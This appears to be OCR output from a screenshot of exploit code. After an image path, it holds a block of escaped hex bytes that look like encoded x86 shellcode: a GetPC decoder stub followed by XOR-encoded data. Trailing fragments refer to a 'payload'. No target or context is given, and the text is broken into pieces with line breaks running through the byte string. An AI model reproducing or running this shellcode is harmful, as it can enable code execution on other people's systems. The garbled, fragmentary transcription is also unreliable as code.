
e9\xdd\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x6f
83\xeb\xfc\xe2\xf4\x93\xea\xf5\x0e\x6f\x02\x3a\x4b
0b\x17\x03\x5e\x85\x20\x1a\x3a\x51\x4f\x03\x5a\x47
0f\x81\x33\x71\x97\xc3\x86\x71\x7a\x68\xc3\x7b\x03
fa\x54\x56\x95\x0a\x1a\xe7\x3a\x51\x4b\x03\x5a\x68
85\x30\x1e\xb0\xe5\xe4\x1e\x3a\x0f\x84\x8b\xed\x2a
ce\x0b\x89\xf1\x3e\xea\xc2\xc9\x02\xe4\x42\xbd\x85
85\x07\x0a\x5a\x07\xe4\x82\x01\x0e\x6f\x02\x3a\x66
f8\x0f\x54\x38\xf6\xec\xc2\xca\x5e\x07\x7c\x69\xec
f0\xe5\x0c\xe6\xf1\x88\x61\xd0\x62\x0c\x2c\xd4\x76
0e'
;
16
(
payload
)